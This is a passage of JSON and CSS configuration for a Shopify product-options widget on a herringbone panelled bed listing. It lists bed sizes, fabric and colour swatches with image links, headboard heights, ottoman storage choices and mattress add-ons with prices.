Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":true,"conditions":[],"params":{"imgTooltip":false,"textValueSelect":"","grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"groupDelimiter":"","help":"","imgText":false,"textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_AxWH_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H0bk_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079381729660","title":"Herringbone Luxury Panelled Bed With Contrast Black Piping","handle":"herringbone-luxury-panelled-bed-with-contrast-black-piping","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":350,"height":350,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"cldorywab1se","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#cldorywab1se .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#cldorywab1se .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#cldorywab1se .cl-po--info{width:18px;height:18px;background-color:#333}#cldorywab1se .cl-po--help{color:#637381;font-size:14px}#cldorywab1se .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#cldorywab1se .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cldorywab1se .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cldorywab1se .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cldorywab1se .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cldorywab1se .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cldorywab1se input[type=radio]:checked+.cl-po--swatch,#cldorywab1se input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cldorywab1se input[type=checkbox]:checked.cl-po--input,#cldorywab1se input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cldorywab1se .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cldorywab1se .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cldorywab1se .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cldorywab1se .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cldorywab1se .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cldorywab1se .cl-po--text-editor,#cldorywab1se .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cldorywab1se .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cldorywab1se .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cldorywab1se .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cldorywab1se .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cldorywab1se .cl-po--invalid{border-color:#c44e47}#cldorywab1se .cl-po--errors{margin-top:10px}#cldorywab1se .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cldorywab1se .cl-po--collapse{color:#555;font-size:18px}#cldorywab1se .cl-po--collapse:before{width:22px;height:22px}#cldorywab1se .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_kiY8_a_6dGZ_a_9D59_small-double-4ft_200x_496691bd-c193-466e-bece-22822a432c35_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":75.0},{"value":"Super King 6ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"60 inches","required":true,"conditions":[],"params":{"imgTooltip":false,"textValueSelect":"","grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"groupDelimiter":"","help":"","imgText":false,"textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"60 inches","text":""},{"value":"70 inches","text":""},{"value":"80 inches","text":"","price":40.0},{"value":"90 inches","text":"","price":75.0},{"value":"100 inches","text":"","price":100.0}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_v7wu_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Divan Right Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_AxWH_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Divan Left Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_H0bk_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress 